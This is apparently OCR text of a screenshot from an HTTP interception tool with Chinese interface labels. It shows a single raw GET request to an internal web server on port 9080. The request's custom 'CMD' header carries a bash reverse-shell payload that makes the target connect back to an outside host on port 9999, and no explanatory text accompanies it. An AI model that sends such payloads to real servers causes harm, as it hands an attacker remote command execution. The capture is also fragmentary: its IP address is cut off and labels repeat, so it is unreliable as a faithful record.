 请求
美化 Raw Hex \n
1 GET /8hmXoH HTTP/1.1
2 Host: 192.168.136.155:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Connection: close
8 CMD: bash -i >& /dev/tcp/120. 69/9999 0>&1
9 Cache-Control: max-age=0
10
11
响应
Insp
请求
请求
请求
请求
请求